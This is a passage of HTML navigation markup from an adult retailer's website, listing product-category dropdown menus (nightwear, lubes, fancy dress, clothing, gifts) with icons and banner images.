  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

